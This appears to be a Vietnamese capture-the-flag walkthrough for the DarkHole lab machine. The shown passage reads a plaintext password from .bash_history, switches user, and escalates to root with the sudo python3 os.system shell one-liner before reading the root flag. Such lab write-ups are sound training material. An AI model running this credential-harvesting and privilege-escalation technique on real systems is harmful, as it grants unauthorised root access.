 losy@darkhole:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 losy losy 4096 Sep  3  2021 .
drwxr-xr-x 5 root root 4096 Sep  2  2021 ..
-rw------- 1 losy losy 1300 Jun 16 15:28 .bash_history
-rw-r--r-- 1 losy losy  220 Sep  2  2021 .bash_logout
-rw-r--r-- 1 losy losy 3771 Sep  2  2021 .bashrc
drwx------ 2 losy losy 4096 Sep  2  2021 .cache
drwxrwxr-x 3 losy losy 4096 Sep  3  2021 .local
-rw-r--r-- 1 losy losy  807 Sep  2  2021 .profile
-rw-rw-r-- 1 losy losy   55 Sep  3  2021 user.txt
1. Kiểm tra bash_history
sudo /usr/bin/python3 -c 'import os; os.system("/bin/sh")'
clear
cd ~
cat .bash_history
clear
id
clear
ls -al
cd home
cd /home
ls
clear
cd jehad/
ls -la
cd ..
cd losy/
cat .bash_history
clear
ls -la
ss
cat .bash_history
clear
password:gang
ls
ls -la
cd ~
ls -la
cat user.txt
ls -la
cd /home
ls
ls -la
cd /
ls -la
cd ..
cd ~
ls -la
cat user.txt
sudo python3 -c 'import os; os.system("/bin/bash")'
2. Mật khẩu cho user losy
jehad@darkhole:~$ su losy
Password:
losy@darkhole:/home/jehad$ sudo -l
[sudo] password for losy:
Matching Defaults entries for losy on darkhole:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:
User losy may run the following commands on darkhole:
    (root) /usr/bin/python3
losy@darkhole:/home/jehad$ sudo python3 -c 'import os; os.system("/bin/bash")'
root@darkhole:/home/jehad# ls -la
total 44
drwxr-xr-x 7 jehad jehad 4096 Jun 16 14:26 .
drwxr-xr-x 5 root  root  4096 Sep  2  2021 ..
-rw------- 1 jehad jehad 3455 Jun 16 15:23 .bash_history
-rw-r--r-- 1 jehad jehad  220 Sep  2  2021 .bash_logout
-rw-r--r-- 1 jehad jehad 3771 Sep  2  2021 .bashrc
drwx------ 2 jehad jehad 4096 Sep  2  2021 .cache
drwx------ 3 jehad jehad 4096 Jun 16 15:09 .gnupg
drwxrwxr-x 3 jehad jehad 4096 Sep  2  2021 .local
-rw-r--r-- 1 jehad jehad  807 Sep  2  2021 .profile
drwx------ 3 jehad jehad 4096 Jun 16 14:26 snap
drwx------ 2 jehad jehad 4096 Sep  3  2021 .ssh
root@darkhole:/home/jehad# cd /root
root@darkhole:~# ls
root.txt  snap
root@darkhole:~# cat root.txt
DarkHole{'Legend'}
root@darkhole:~#
3. Đăng nhập vào user
losy, kiểm tra thấy losy
dùng python3 nên ta có
thể bash shell để vào
được quyền root